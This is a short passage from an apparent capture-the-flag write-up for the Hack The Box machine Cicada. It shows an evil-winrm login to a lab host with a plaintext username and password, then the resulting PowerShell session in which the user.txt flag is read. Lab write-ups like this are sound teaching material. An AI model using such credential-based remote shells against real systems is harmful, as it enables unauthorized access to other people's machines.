 ┌──(kali㉿Aether)-[~]
└─$ evil-winrm -i 10.129.23.160 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> dir
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/26/2024 11:07 AM 34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> cat user.txt
28c257fed79daaed041f4fd9956dad4d
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop>